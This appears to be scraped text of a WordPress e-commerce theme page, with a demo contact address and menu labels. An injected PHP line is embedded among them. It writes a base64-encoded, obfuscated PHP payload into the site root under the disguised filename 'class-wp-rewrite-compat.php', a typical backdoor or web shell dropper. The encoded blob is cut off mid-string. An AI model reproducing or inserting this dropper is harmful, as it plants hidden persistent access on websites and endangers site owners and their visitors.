
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Activity